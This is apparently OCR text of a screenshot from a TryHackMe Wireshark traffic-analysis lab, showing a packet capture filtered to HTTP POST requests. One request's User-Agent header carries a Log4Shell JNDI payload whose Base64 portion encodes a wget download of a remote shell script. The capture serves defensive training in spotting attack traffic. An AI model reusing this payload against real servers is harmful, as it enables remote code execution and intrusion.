 Adobe Express
TryHackMe | Wireshark: Traffic Analysis
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=TryHackMe!&proxyIP=10.10.155.1...
3
VPN
Applications Places System
Sat May 20, 06:57
http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method=="POST"
No. Time Source Destination Protocol Length User-Agent
62 571.670248 141.101.76.61 198.71.247.91 HTTP 74 Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/K
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHR
514 3243.193340 117.196.20.139 198.71.247.91 HTTP 386 Hello, World
1745 9348.397490 141.101.105.93 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
1767 9355.114890 141.101.104.38 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
1833 9829.133469 45.155.205.233 198.71.247.91 HTTP 418 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
6074 43249.427849 122.188.211.152 198.71.247.91 HTTP 387 Hello, World
6926 50169.177194 45.61.168.27 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
6997 50610.066878 41.140.55.87 198.71.247.91 HTTP 86 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
7070 51199.878847 20.109.174.232 198.71.247.91 HTTP 74 Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/K
7101 51347.236442 20.199.99.6 198.71.247.91 HTTP 371 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
7693 56783.696713 5.226.138.93 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
9773 70957.095811 162.158.91.6 198.71.247.91 HTTP 74 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
10544 75066.361579 45.55.41.159 198.71.247.91 HTTP 72 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
14319 93538.534136 172.68.253.248 198.71.247.91 HTTP 401 Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
14325 93538.737183 172.68.253.248 198.71.247.91 HTTP 402 Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
0000 00 16 3c f1 fd 6d 64 9e f3
0010 01 b1 f3 43 00 00 38 06 8d
0020 f7 5b 97 86 00 50 54 27 fb
0030 01 f6 66 86 00 00 01 01 08
0040 40 e1 50 4f 53 54 20 2f 20
0050 31 0d 0a 55 73 65 72 2d 41
0060 7b 6a 6e 64 69 3a 6c 64 61
0070 31 33 37 2e 32 31 2e 39 3a
0080 73 69 63 2f 43 6f 6d 6d 61
http.pcapng
Packets: 45881 · Displayed: 182 (0.4%)
Profile: Default
Type here to search
23°C Partly cloudy
11:57 AM
5/20/2023